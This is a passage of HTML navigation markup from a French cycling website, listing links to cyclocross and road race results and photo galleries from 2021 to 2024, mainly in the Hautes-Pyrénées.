                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
